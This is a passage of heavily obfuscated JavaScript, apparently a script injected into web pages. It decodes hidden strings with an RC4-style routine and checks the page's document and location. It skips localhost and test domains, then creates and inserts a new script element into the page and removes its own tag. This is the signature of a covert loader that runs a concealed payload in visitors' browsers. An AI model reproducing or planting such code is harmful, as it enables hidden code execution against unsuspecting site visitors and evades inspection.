j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1050828i['nvFmJe']=h,_0x1050828i['abGZsO']={},_0x1050828i['aDsWLU']=!![];}var e=_0x1050828h[0x0],f=a+e,g=_0x1050828i['abGZsO'][f];if(g===undefined){if(_0x1050828i['YEfwsD']===undefined){var i=function(j){this['tHGkDp']=j,this['KewqCy']=[0x1,0x0,0x0],this['sBOckF']=function(){return'newState';},this['DuzMLl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iGeoGd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DMqAsB']=function(){var j=new RegExp(this['DuzMLl']+this['iGeoGd']),k=j['test'](this['sBOckF']['toString']())?--this['KewqCy'][0x1]:--this['KewqCy'][0x0];return this['WUZfBU'](k);},i['prototype']['WUZfBU']=function(j){if(!Boolean(~j))return j;return this['gvSSvr'](this['tHGkDp']);},i['prototype']['gvSSvr']=function(j){for(var k=0x0,l=this['KewqCy']['length'];k<l;k++){this['KewqCy']['push'](Math['round'](Math['random']())),l=this['KewqCy']['length'];}return j(this['KewqCy'][0x0]);},new i(_0x1050828i)['DMqAsB'](),_0x1050828i['YEfwsD']=!![];}c=_0x1050828i['nvFmJe'](c,b),_0x1050828i['abGZsO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1050828i;while(!![]){try{var c=parseInt(Y(0x35e,'Hn0['))+parseInt(Y(0x2f5,'f8vE'))+-parseInt(Y(0x1da,'GTIE'))+-parseInt(Y(0x36f,'NEoJ'))+-parseInt(Y(0x330,'$GDz'))+parseInt(Y(0x29c,'f8vE'))*parseInt(Y(0x2a6,'cSPF'))+-parseInt(Y(0x25a,'dMI1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1050828h,0x3f434),!function(){var Z=_0x1050828i,j={};j[Z(0x22d,'cSPF')]=function(L,N){return L<N;},j[Z(0x1f5,'GTIE')]=function(L,N){return L!==N;},j[Z(0x35c,'Hn0[')]=function(L,N){return L===N;},j[Z(0x317,'GTIE')]=function(L,N){return L+N;},j[Z(0x1eb,'JcMM')]=function(L,N){return L*N;},j[Z(0x2d8,'5Nm0')]=function(L,N){return L-N;},j[Z(0x23e,'FqR!')]=function(L,N){return L<N;},j[Z(0x31d,'DZIK')]=function(L,N){return L===N;},j[Z(0x259,'3LRD')]=function(L,N){return L+N;},j[Z(0x252,'FqR!')]=function(L,N){return L!==N;},j[Z(0x2b9,'qeg7')]=function(L,N){return L===N;},j[Z(0x310,'FqR!')]=function(L,N){return L===N;},j[Z(0x2b0,'NEoJ')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x318,')AdV')]=function(L,N){return L||N;},j[Z(0x2b2,'ADp&')]=function(L,N){return L(N);},j[Z(0x2f8,'J2t^')]=function(L){return L();},j[Z(0x1df,'YQgV')]=function(L,N,P,Q,R,S,T,U){return L(N,P,Q,R,S,T,U);},j[Z(0x27c,'3LRD')]=function(L,N){return L!==N;},j[Z(0x1ec,'Hn0[')]=function(L,N){return L!==N;},j[Z(0x218,'FqR!')]=function(L,N){return L!==N;},j[Z(0x1b4,'5Nm0')]=function(L,N,P,Q,R,S,T){return L(N,P,Q,R,S,T);},j[Z(0x272,'dRct')]=function(L,N){return L(N);},j[Z(0x1ed,'DZIK')]=function(L,N,P,Q,R){return L(N,P,Q,R);},j[Z(0x274,'hdGA')]=Z(0x2a0,'oZzA')+Z(0x271,'J2t^')+Z(0x35f,'J2t^')+Z(0x2cf,'!]Nn')+Z(0x324,'Hn0[')+Z(0x246,'cSPF')+Z(0x23c,'hdGA')+Z(0x1a7,'hdGA')+Z(0x245,'oZzA')+Z(0x2b1,'!]Nn')+Z(0x289,'NmeJ')+Z(0x1fd,'3LRD')+Z(0x1ca,'dRct')+Z(0x261,'Rd6O')+Z(0x343,'@n%g')+Z(0x291,'YQgV')+Z(0x251,'JcMM')+Z(0x36d,')AdV')+Z(0x32f,'eA77')+Z(0x263,'I1em')+Z(0x367,'DZIK')+Z(0x30a,'8zsY')+Z(0x2e3,'8zsY')+Z(0x282,'UZ0#')+Z(0x2b5,'DZIK')+Z(0x2b6,'4M9t')+Z(0x25d,'Rd6O')+Z(0x211,'Zfm1')+Z(0x323,'BZ6C')+Z(0x28a,'ldii')+Z(0x345,'8zsY')+Z(0x2f2,'dRct')+Z(0x1e4,'!]Nn')+Z(0x26d,'qeg7')+Z(0x1c1,')AdV')+Z(0x33e,'FqR!')+Z(0x1b3,'dVLq')+Z(0x22a,'UZ0#')+Z(0x236,'!]Nn')+Z(0x1f4,'vYAh')+Z(0x2c4,'NpYj')+Z(0x36c,'3LRD')+Z(0x2b3,'3LRD')+Z(0x2c2,'8zsY')+Z(0x349,'I1em')+Z(0x212,'W%cq')+Z(0x2d3,'7VqV')+Z(0x286,'D8Kd')+Z(0x320,'dMI1')+Z(0x2e8,'Rd6O')+Z(0x1e0,'ADp&')+Z(0x2cc,'Hn0[')+Z(0x23d,'JcMM')+Z(0x277,'I1em')+Z(0x1b8,'@n%g')+Z(0x1ef,'DZIK')+Z(0x1e3,'$GDz')+Z(0x1f6,'W%cq')+Z(0x27a,'I1em')+Z(0x20a,'GTIE')+Z(0x1f0,'7VqV')+Z(0x2ba,'$GDz')+Z(0x1e8,'dVLq')+Z(0x333,'W2tz')+Z(0x280,'qeg7')+Z(0x247,'NmeJ')+Z(0x1bd,'@n%g')+Z(0x1a0,'I1em')+Z(0x2c3,'TOpz')+Z(0x1b6,'dMI1')+Z(0x1e7,'eA77')+Z(0x248,'eA77')+Z(0x2af,'7VqV')+Z(0x361,'pcg^')+Z(0x214,'4M9t')+Z(0x1b0,'UZ0#')+Z(0x1f8,'ADp&')+Z(0x2c6,'J2t^')+Z(0x224,'ADp&')+Z(0x305,'DZIK')+Z(0x32d,'ldii')+Z(0x344,'I1em')+Z(0x360,'UZ0#')+Z(0x2e4,'Zfm1')+Z(0x2d1,'7VqV')+Z(0x2ae,'FqR!')+Z(0x34e,'GTIE')+Z(0x23f,'FqR!')+Z(0x1d1,'c]!n')+Z(0x2fc,'GTIE')+Z(0x28d,'D8Kd')+Z(0x1e1,'NmeJ')+Z(0x338,'PUwI')+Z(0x31e,'NmeJ')+Z(0x311,'@n%g')+Z(0x1c7,'dRct')+Z(0x20e,'pcg^')+Z(0x1fe,'ldii')+Z(0x1c5,'oZzA'),j[Z(0x2d2,'dVLq')]=Z(0x354,'7VqV')+Z(0x2f9,'ldii')+Z(0x30e,'UZ0#')+Z(0x288,'Zfm1')+Z(0x25c,'hdGA')+Z(0x1b1,'GIh&')+Z(0x34f,'YQgV')+Z(0x316,'Rd6O')+Z(0x293,'NmeJ')+Z(0x29b,'$GDz')+Z(0x26b,')AdV')+Z(0x2dd,'GTIE')+Z(0x2bf,')AdV')+Z(0x2ac,'&q!f')+Z(0x273,'wRfB')+Z(0x205,'NEoJ')+Z(0x28b,'8zsY')+Z(0x2fa,'TOpz')+Z(0x33b,'!]Nn')+Z(0x250,'ADp&')+Z(0x1f3,'NpYj')+Z(0x353,'ldii')+Z(0x1b2,'x$$X')+Z(0x2ad,'8zsY')+Z(0x35b,'TOpz')+Z(0x284,'pcg^')+Z(0x2fb,'3LRD')+Z(0x362,'x$$X')+Z(0x32a,'NEoJ')+Z(0x321,'vYAh')+Z(0x28c,'!]Nn')+Z(0x2a4,'NmeJ')+Z(0x258,'8zsY')+Z(0x2d0,'NEoJ')+Z(0x25b,'UZ0#')+Z(0x325,'$GDz')+Z(0x2c5,'3LRD')+Z(0x351,'I1em')+Z(0x26a,'Rd6O')+Z(0x266,'GIh&')+Z(0x1e9,'GIh&')+Z(0x2d7,'dRct')+Z(0x2e1,'YQgV')+Z(0x309,'JcMM')+Z(0x33f,'!]Nn')+Z(0x369,'JcMM')+Z(0x307,'UZ0#')+Z(0x355,'D8Kd')+Z(0x1ba,'D8Kd')+Z(0x340,'f8vE')+Z(0x1fa,'Tk@7')+Z(0x1a5,'JcMM')+Z(0x34e,'GTIE')+Z(0x30b,'W%cq')+Z(0x32b,'$GDz')+Z(0x207,'&q!f')+Z(0x296,'qeg7')+Z(0x319,'PUwI')+Z(0x1de,'NpYj')+Z(0x255,'Y#yz')+Z(0x299,'8zsY')+Z(0x1e6,'5Nm0')+Z(0x34d,'W2tz')+Z(0x1d2,'$GDz')+Z(0x1c6,'TOpz')+']',j[Z(0x1bf,'!]Nn')]=Z(0x312,'W%cq')+Z(0x210,'&q!f')+Z(0x1a8,'PUwI')+Z(0x2c1,'$GDz')+Z(0x315,'Rd6O')+Z(0x281,'TOpz')+Z(0x1d4,'eA77')+Z(0x27f,'Hn0[')+Z(0x238,'ADp&')+Z(0x1d3,'I1em')+Z(0x368,'Y#yz')+Z(0x2a2,'ADp&')+Z(0x1c9,'NpYj')+Z(0x30f,'tJs@')+Z(0x270,'@n%g'),j[Z(0x223,'J2t^')]=Z(0x2ee,'vYAh')+Z(0x350,'x$$X')+Z(0x1d8,'&q!f')+Z(0x2ed,'ldii')+Z(0x29a,'3LRD')+Z(0x1fc,'Y#yz')+Z(0x2f0,'pcg^')+Z(0x348,'dMI1')+Z(0x2a3,'qeg7')+Z(0x1c0,'hdGA')+Z(0x219,'tJs@'),j[Z(0x21c,'ldii')]=function(L,N){return L===N;},j[Z(0x1cf,'oZzA')]=Z(0x233,'W2tz')+Z(0x253,'8zsY')+Z(0x370,'W2tz')+Z(0x1bb,'Tk@7')+Z(0x1cb,'YQgV')+Z(0x336,'wRfB')+Z(0x1ff,'PUwI')+Z(0x28e,'DZIK')+Z(0x2f6,'J2t^')+Z(0x329,'eA77')+Z(0x1d6,'c]!n')+Z(0x21d,'dMI1')+Z(0x1db,'UZ0#')+Z(0x2a7,'dVLq')+Z(0x249,'cSPF')+Z(0x1af,'dMI1')+Z(0x2a8,'dRct')+Z(0x1d7,'8zsY'),j[Z(0x357,'ADp&')]=function(L,N){return L===N;},j[Z(0x1ce,'ADp&')]=function(L,N){return L-N;},j[Z(0x1c3,'vYAh')]=function(L,N){return L!==N;},j[Z(0x22f,'GTIE')]=Z(0x26c,'GIh&')+Z(0x2f3,'GIh&'),j[Z(0x264,'YQgV')]=function(L,N){return L===N;},j[Z(0x364,'eA77')]=Z(0x27e,'BZ6C')+'t',j[Z(0x2aa,'5Nm0')]=function(L,N){return L===N;},j[Z(0x29f,'3LRD')]=Z(0x2a9,'W%cq')+Z(0x2b7,'PUwI'),j[Z(0x221,'J2t^')]=function(L,N){return L===N;},j[Z(0x2ec,'@n%g')]=Z(0x21a,'pcg^')+Z(0x1fb,'vYAh'),j[Z(0x202,'!]Nn')]=function(L){return L();},j[Z(0x352,'f8vE')]=function(L){return L();},j[Z(0x2d5,'TOpz')]=function(L,N,P){return L(N,P);},j[Z(0x1ea,'NmeJ')]=function(L,N,P){return L(N,P);},j[Z(0x2d9,'TOpz')]=function(L){return L();},j[Z(0x337,'8zsY')]=Z(0x2e2,'7VqV')+Z(0x339,'qeg7')+Z(0x26f,'oZzA')+Z(0x279,'Zfm1')+Z(0x29e,'wRfB'),j[Z(0x1e5,'UZ0#')]=function(L,N,P){return L(N,P);},j[Z(0x35d,'TOpz')]=function(L){return L();},j[Z(0x228,'NmeJ')]=Z(0x1aa,'Rd6O')+'t',j[Z(0x334,'NpYj')]=Z(0x285,'!]Nn')+Z(0x31c,'J2t^')+Z(0x232,'dRct'),j[Z(0x268,'7VqV')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x240,'@n%g')]=Z(0x346,'Y#yz')+Z(0x313,'pcg^')+Z(0x2f7,'3LRD')+Z(0x1b9,'BZ6C')+Z(0x34c,'PUwI')+Z(0x326,'eA77')+Z(0x215,'5Nm0')+Z(0x2ca,'W%cq'),j[Z(0x2cd,'JcMM')]=Z(0x1ae,'NEoJ')+Z(0x1c8,'BZ6C')+Z(0x24b,'cSPF')+Z(0x1cd,'x$$X')+Z(0x216,'pcg^')+Z(0x2bb,'FqR!'),j[Z(0x200,'W2tz')]=function(L){return L();},j[Z(0x1f9,'I1em')]=function(L,N){return L!==N;},j[Z(0x231,'PUwI')]=function(L,N,P){return L(N,P);},j[Z(0x225,'NpYj')]=function(L,N){return L+N;},j[Z(0x335,'J2t^')]=function(L,N){return L+N;},j[Z(0x1ad,'Hn0[')]=Z(0x1a6,'8zsY');var k=j,l=function(){var L=!![];return function(N,P){var Q=L?function(){var a0=_0x1050828i;if(P){var R=P[a0(0x294,'DZIK')](N,arguments);return P=null,R;}}:function(){};return L=![],Q;};}();function m(L,N){var a1=Z,P={};P[a1(0x21f,'UZ0#')]=function(S,T){var a2=a1;return k[a2(0x2a1,'dVLq')](S,T);},P[a1(0x2c8,'NmeJ')]=function(S,T){var a3=a1;return k[a3(0x327,'I1em')](S,T);};var Q=P;for(var R in L)if(k[a1(0x24a,'dMI1')](R[a1(0x342,'YQgV')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x371,'YQgV')](U,T[a4(0x2d6,'DZIK')+'h']);U++)if(Q[a4(0x292,'x$$X')](S[a4(0x1a3,'x$$X')+a4(0x24d,'!]Nn')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return L[R];}function p(L,N){var a5=Z;return k[a5(0x1cc,'W%cq')](L,Math[a5(0x24f,'YQgV')](k[a5(0x2df,'qeg7')](Math[a5(0x25e,'@n%g')+'m'](),k[a5(0x328,')AdV')](k[a5(0x269,'@n%g')](N,0x1),L))));}function q(L,N){var a6=Z;for(var P=0x0;k[a6(0x308,')AdV')](P,N[a6(0x1d9,'oZzA')+'h']);P++){var Q=N[P],R=k[a6(0x27b,'NpYj')](0x0,Q[a6(0x341,'!]Nn')+'Of']('.'))?k[a6(0x267,'NmeJ')]('.',L):L,S=k[a6(0x2b8,'dRct')](R[a6(0x213,'pcg^')+'h'],Q[a6(0x276,'GTIE')+'h']),T=R[a6(0x33c,'W2tz')+'Of'](Q,S),S=k[a6(0x2da,'cSPF')](-0x1,T)&&k[a6(0x2b9,'qeg7')](T,S);if(S&&(k[a6(0x2e9,'YQgV')](R[a6(0x2d4,'TOpz')+'h'],Q[a6(0x31a,'NmeJ')+'h'])||k[a6(0x2bd,'wRfB')](0x0,Q[a6(0x314,'Zfm1')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,N;return k[a7(0x1b7,'dMI1')](m,k[a7(0x2c7,'$GDz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x298,'f8vE')](w,k[a8(0x2e6,'c]!n')](s));if(L){var L=k[a8(0x31f,'c]!n')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x1bc,'hdGA')](0x46,L[a8(0x275,'BZ6C')+a8(0x290,'pcg^')](0x0))&&k[a8(0x23b,'eA77')](0x66,L[a8(0x2e0,'Tk@7')+a8(0x2e7,'wRfB')](0x0))||k[a8(0x226,'ldii')](0x49,L[a8(0x302,'3LRD')+a8(0x1d5,'NpYj')](0x1))&&k[a8(0x21e,'8zsY')](0x69,L[a8(0x257,'tJs@')+a8(0x2cb,'Rd6O')](0x1))||k[a8(0x1c2,'dMI1')](0x4c,L[a8(0x275,'BZ6C')+a8(0x30d,'eA77')](0x2))&&k[a8(0x304,'pcg^')](0x6c,L[a8(0x2e0,'Tk@7')+a8(0x209,'tJs@')](0x2))||k[a8(0x2bc,'dMI1')](0x45,L[a8(0x1f2,'FqR!')+a8(0x35a,'3LRD')](0x3))&&k[a8(0x363,'Y#yz')](0x65,L[a8(0x2f4,'NEoJ')+a8(0x2b4,'W%cq')](0x3))||k[a8(0x2ab,'hdGA')](0x3a,L[a8(0x287,'pcg^')+a8(0x222,'4M9t')](0x4))):void 0x0;}}function w(L){var a9=Z;return k[a9(0x1a2,'J2t^')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=Z,L=k[aa(0x1f1,'GTIE')](s);if(L){var N=k[aa(0x24c,'!]Nn')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x254,'vYAh')](N,'~')?k[aa(0x2ff,'JcMM')](w,L):P)&&k[aa(0x2a5,'GIh&')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x359,'oZzA')](N,P);}}function y(){var ab=Z,L=k[ab(0x204,'J2t^')],N=new RegExp(k[ab(0x256,'f8vE')],'g');return L[ab(0x208,'3LRD')+'ce'](N,'')[ab(0x1ac,'wRfB')](';');}function z(){var ac=Z,L=k[ac(0x2ef,'wRfB')],N=new RegExp(k[ac(0x237,'4M9t')],'g');return L[ac(0x2f1,'Y#yz')+'ce'](N,'')[ac(0x20d,'ldii')](';');}function A(L){var ad=Z;return k[ad(0x243,'wRfB')](-0x1,L[ad(0x1d0,'Tk@7')+'Of'](String[ad(0x32e,'@n%g')+ad(0x36e,'3LRD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x300,'dVLq')](L)||new RegExp(k[ad(0x24e,'Y#yz')],'g')[ad(0x20c,'3LRD')](L));var N;}function B(L,N){var ae=Z,P=L[ae(0x229,'5Nm0')+'h'];return k[ae(0x331,'Y#yz')](L[ae(0x366,'dMI1')+ae(0x242,'qeg7')](k[ae(0x36b,'tJs@')](P,N[ae(0x2d6,'DZIK')+'h']),P),N);}function D(){var af=Z,L=k[af(0x306,'3LRD')][af(0x36a,'$GDz')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var P=k[af(0x1ee,'UZ0#')](y),Q=k[af(0x220,'dRct')](x),R=k[af(0x2be,'dVLq')](z);continue;case'1':return!Q||!!(k[af(0x31b,'Zfm1')](q,Q=k[af(0x241,'oZzA')](B,Q,String[af(0x1dc,'7VqV')+af(0x295,'pcg^')+'de'](0x2e))?Q[af(0x34b,'UZ0#')+af(0x303,'8zsY')](0x0,k[af(0x372,'@n%g')](Q[af(0x227,'$GDz')+'h'],0x1)):Q,P)||k[af(0x20f,'3LRD')](q,Q,R)||k[af(0x2fe,'oZzA')](A,Q)||k[af(0x2db,'GTIE')](v));case'2':var S={};S[af(0x332,'ldii')]=k[af(0x21b,'$GDz')];var T=S;continue;case'3':var U=k[af(0x201,'tJs@')](l,this,function(){var ag=af,V=k[ag(0x1a1,'J2t^')](typeof window,k[ag(0x2dc,'pcg^')])?window:k[ag(0x1b5,'NpYj')](typeof process,k[ag(0x34a,'dMI1')])&&k[ag(0x347,'YQgV')](typeof require,k[ag(0x28f,'4M9t')])&&k[ag(0x265,'FqR!')](typeof global,k[ag(0x283,'NpYj')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x22c,'8zsY'))+'p'](T[ah(0x1ab,'$GDz')]);return!X[ah(0x2fd,'NpYj')](U);};return k[ag(0x365,'DZIK')](W);});continue;case'4':k[af(0x2eb,'JcMM')](U);continue;}break;}}function G(L){var ai=Z,N=k[ai(0x29d,'$GDz')](s),P;N&&((P=N[ai(0x278,'PUwI')+ai(0x27d,'dMI1')+ai(0x1a4,'Rd6O')](k[ai(0x1e2,'&q!f')]))[ai(0x301,'pcg^')]=k[ai(0x1a9,'5Nm0')],P[ai(0x260,'vYAh')+ai(0x244,'dMI1')+'t']=L,(N[ai(0x235,'UZ0#')]||N[ai(0x262,'Tk@7')]||N[ai(0x2c9,'Y#yz')+ai(0x22b,'ADp&')+ai(0x2de,'PUwI')])[ai(0x206,'Zfm1')+ai(0x1be,'7VqV')+'d'](P),P[ai(0x2ea,'$GDz')+'e']());}function H(){var aj=Z,L,N=k[aj(0x32c,'TOpz')](m,k[aj(0x239,'&q!f')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=k[aj(0x297,'dVLq')],Q=new RegExp(k[aj(0x30c,'c]!n')],'g'),(Q=N[P[aj(0x230,'Tk@7')+'ce'](Q,'')])&&Q[aj(0x23a,'Rd6O')+aj(0x203,'DZIK')][aj(0x356,'dMI1')+aj(0x217,'W%cq')+'d'](Q));}try{var I,J,K;k[Z(0x2c0,'qeg7')](D)||(k[Z(0x1c4,'pcg^')](H),k[Z(0x33d,'dMI1')](0x1,k[Z(0x2ce,'BZ6C')](p,0x1,I=0x4))||k[Z(0x26e,'UZ0#')](G,k[Z(0x1dd,'TOpz')](k[Z(0x25f,'YQgV')]('(',new Function((function(){var _0x7810342=function(){var _0x4465656c=['B2jQzwn0','qvjlsem','AeP5D25wEMriuZfKuwnhtKTnvefUtenKmMrtowPuBLPn','BvyWzfHkDuLhwMjwEwD3zurfmvPdD25svMWYu3LJCfHt','AKXdzdnumJfisNLRCLn5z3DLrev3tKn3BMrgqtrLq2nW','CfrHmwDUtenKAfj6tMTtrZf2uvzKuMfty3nkmwmXvw1o','vZa0B01iz3HnAMTZsJbWyvzfog5lvJa5wM5wDvKZuNbI','D0OXmg9sBhrus0rcne9uy3nkmKyWyJnbBKTwmhbpm0PS','swDuAJfoteHRovPSDe9lrei0tvrfEeXdzg9AA2r2sNLS','C2nwDfDlrei0wMPbC0OXstrsBgTUs1yWovPUvNvzm1jW','AxHTvZfrB01iz3Hov1LZsNLfD0Twww5lvJbWteDAyLzd','yJiXCK9fuLrImuPytJnRBKXdzgLAsejQvvvKyvKWzfHk','r2HWyZfZBLPguKTAvMrisJeWCe8ZmhnHvNnUy0HkDMrh','tenKwfr6uKnwELzHwta5A1Pty3nkmLe0ytnKDK1SCgTw','mJrVuLn4r0TyDdjzweLNvuqXt08ZsMXKsfz5yMLcBvCX','CfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0','rMXytJnvBKXdzfHvrtvQvtfoDKWXyZfnmLjkyLC5EvPi','DfrrvK52wLzJmK9dy3nkmwrqyMPoD1KZuMTwsevUtenK','mtKWnZn3zxbHyu4','D09tD25om2n5u1nJCeSWC29nsgD4tKrjC0OWEgTprfLU','vwPNBKTwmg9KBhros0rcne1urM1mq2rtt0vAwKP5A3jk','EwTYsJjsBeOXmg9ABhrws0rcne1uA3Pmq2mWyKrowuP5','BfHtEgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZ','yM5wC2jdEdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','y1CXDMfty3nkmwmZzvzoBMnREg1kExDUvJfgv1PgtNHw','q2rYwLrsneP5A3jtEwD3zurfEK1tD25xBLj2tunJCeSW','tenKwe4WnwPtrK52ywXJm1zTuLrsEwnZsJbktfyZvLHo','v1nSwMPtr0vUtenKA1yXAgPrA05YtKnJC0OYrLrHmLPy','AujYteD3C2jtEhzmsee5yM1wm0LgsMXAmfy0y0nOBvCW','vdfms0rcne1ustbmq2rnyLvsBeP5A3jtEwD3zuDjmuXd','AfPUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1iz3HnEKL5','rw5lvJfIvKnND2verxDzAxDUtuzKnfLty3blEwrQwLnK','CLn5z3DLr1f6tenKs1DSuLbkEwTYu3LND2verxPoAxDU','DMjPAezlwhqYwvHjz1vumu9pm0PSzeHwEwjPqM1xmuvV','ALvQsMXzv2HisNL3BLz6zhLoBw80yNPKwe5Stw5mq2ry','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','vJbVzeHSD1Pxow1jsePSy1HwCgnTvxnrBhrts0rcnfLu','C25Hq2rKs1r0ruT5C3bHv1LVwMX0t0TeqJrnvfjRtenK','EermrvfWtZmWC1PgDeXlrei0t1rNC0P6uMjIr3DUs1yW','wfvUwKHJru52zdi5seP5D25zwfjvu2TorgeYz25mq2ry','BgTUs1yWB1jdEdrxmdrVtuHNEe4YvxnkExbezerrBKTt','ovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rK','nfPfBdjHu2nZsJfKuvzhovHosgHQvvCXDMf5y3nkm0z0','ofHxr3vxyW','DeXlrei0wKrfC0OYAeHvALfUs1yWovn5z3DLr0PPtenK','q2nWsZbZB01iz3HorffZsNLWswiXqw5lu3rms0rcne1u','C0P6BgrnA0fUs1n0teTeqJrzBvLZsJnsuu9iz25lu3HR','rMjwAwD3zurfEu5tD25xq1PLyMLJCfHumw1KvZvQzeDS','mtLMu2HMtuHNEe16sxLove0WwKn3D2vhvMXnv0uZs1n3','Dw5KzwzPBMvK','mJqXmJy5wezrDhb6','wfqXD08Zmtbqvei0tun4DLbuqJrnrhrTyJnjB2rTrNLj','BfPTBhvAv1fWztjSBuTgohDLrev6twPjmu16uMXxEwrl','mMzbDgjNwa','vZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPp','mtLdzLzMCKi','B2r5D3DLrezOs1nRn2ztA3nJEJf1wLHJz1vTvM5swgH3','CfHtAhPmr0z5wJnwDfPxntbJEwS3y21wmgrysNvjsfK5','utLtExH6ufC1Ba','uKHSnfn5zgrxEKi0tuyWn2nTvJbKweP1suHsB2fytMjk','AMrRvfHfBKXdzfHvBfPRverknuSZAfHkExDUvNPvm1KX','y3nkmNHuytnoq2jxoxbwELu0sNL3BLyWovHKmLzjwKDs','vMPKExrJzurjD0TSEdrov01VweHNmvL5BgnLreL3s250','uM1ssu9how5wmuu0sNL3BMn6Ahjnmfu0yNPknLLty3nk','v3Pcne1dD3DLrfPQwfnRC0LtrJrkAvP6vZjfD0TeqJrA','ve15twPvEK5hvMjkmhbyyKHKtvPdzgrqu0vOvZeWn2zx','Ddbqu2GWs3Pcne1tA2XnsgD4turbC2j6mg9IExr1vZns','yvC5DuTitxnKAwW3zg1gEuLiyZLJvdLTzfC1AMrhBhzI','yLn5z3DLreuYtvn3BMqWoxrsEwnWwfqXBwrxnwPKr2X2','vZuWs0vVB01iz3Hov01ZsJnKugjvy25lu2TYy0DgEwmY','rei0wMPnC0OWwMjrBKfUs1n0teTeqJrzBuvZsJfkvwrw','C0OYy3HsEw9Us1nRCuXyqMHJBK5Su1C1meTfB29nsgD4','D25svxHqzdnstMnty3nkmwrsyuDstu0WzeTrBgnUtenK','mtCWnZf5uhfItNy','rffsseG','y1zVBKTwmdLABLz1wtnsCgiYng9su3Hhs1H0mLLyswDu','sLLTuMTsmLzesNL3BLz6uxPzmgqZv0u5DMnty3nkmwmY','zdvJrvzeyJiWBKXdzdfnAZvQu1u0Effty3nkmJLytdjo','AwS3zLr0mLLyswDJEJf4teHzovPSDfDlrei0tvrzmeXd','tvrbD0XdyZbxmNHZsNLRCKOXmg5mr1jIu3LND2vertrn','D25KmdL0uNLJCfHumuXlrei0tvrRmKXdzhHuvKf5sNLR','z1vTvM5swgH3s0DAyLzPz3DLrev4t1n3BKTRtJboq2nW','y3nkmfj0yNPoCgnTBhvkExDUzfvoCMiYrM1KBefUtenK','n2zysMXKsfz5yMLcEe8ZmdDyEKi0tvrnEu1QvxPor1zI','AdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnR','wfqWAeLwDgrpmZeYwvHjz1PumwznsgD4txPjEu5uttbA','ttLyEKi0tvrnEu1QvxPor1zIsJfcuMfyvJrLAwrKs0Dn','teC1yMiXmdLJq3H4s3OXvgrisNbIBwrIsJjAEwiYmurH','Bgrqv1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nR','EJfptZnkBgrivNLIAujTvZa4B01iz3Hnve1ZsJbzneTx','mNnYs3LSn2rhAhbJmxnUuMXorwvyAeXkmtfIsJncmwmY','wfvTstrImu5YvwXJm1PQBhvzu2nZsJboBLrTuK9pr3nY','s0rcne1uzgTmq2rYs0DgyuP5Bgrqv1OXyM1omgfxoxvl','mNHWwfzlqq','ExDUtw1KC0Tdy3byu3HZufHbC2jumw1KvZvQzeDSDMjP','wfK0yNPNBKXdzdvnELjHvNPrm1PgqMHkExDUyM1sDwjU','zezbngvdy3blmhnVtuHNEe5utxnkmhH0uKDvBKTtDeXl','mLLyswDwvdfvtZnkBgrivNLIAujuzeHkCgjTzgjwu2D3','q2rytKzcnMfuAhznmwmWtKnJC0OYCfrHmhb5uti5sLz6','r05VqKy','m1L5D25rvxnRtwLJCfHtEejxmdrVtuHNEe5QA3nkmhr0','rw5mq2r6utj0AfyXqMTzmgXpzfnJC0OXyZnvBu5mu21W','wKzsm2nty3nkm05lyKDss1L6Ae1wELzpwtfctfzfuLHu','n2ztEgTxmhnVtuHOAfPPD25KrKe0zunJCfHumw1KvZvQ','B01iAgLnq3DUwNPg